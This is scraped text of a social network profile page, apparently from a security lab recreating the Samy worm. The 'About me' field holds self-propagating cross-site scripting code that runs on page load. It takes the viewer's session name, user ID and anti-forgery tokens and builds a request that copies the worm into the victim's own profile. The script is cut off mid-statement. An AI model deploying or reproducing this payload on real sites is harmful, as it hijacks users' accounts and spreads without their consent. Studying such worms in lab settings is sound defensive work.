 Charlie
About me
SAMY is MY HERO
window.onload = function () {
//Construct the worm code
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to modify profile.
//Attach the worm code as part of the description content.
var desc="&description=SAMY+is+MY+HERO" + wormCode;
var accesslevel = "&accesslevel%5Bdescription%5d=2";
var content = token + ts + userName + desc + accesslevel +
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Friends